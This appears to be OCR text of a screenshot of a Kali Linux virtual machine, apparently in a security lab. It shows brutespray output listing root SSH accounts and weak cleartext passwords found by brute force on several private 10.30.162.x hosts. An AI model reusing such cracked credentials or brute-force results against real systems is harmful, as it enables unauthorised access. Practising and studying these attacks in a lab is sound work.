 Kali-Linux-2018.2-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
OWASP_Broken_Web_Apps Kali-Linux-2018.2-vm-am...
Applications Places Terminal Thu 02:26 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# more /root/brutespray-output/ssh-success.txt
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.47 User: root Password: ssss [SUCCESS]
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.49 User: root Password: 111 [SUCCESS]
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.163 User: root Password: dengxin [SUCCESS]
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.142 User: root Password: qwert [SUCCESS]
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.250 User: root Password: ssss [SUCCESS]
root@kali:~#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
99% 15:26
2018/11/22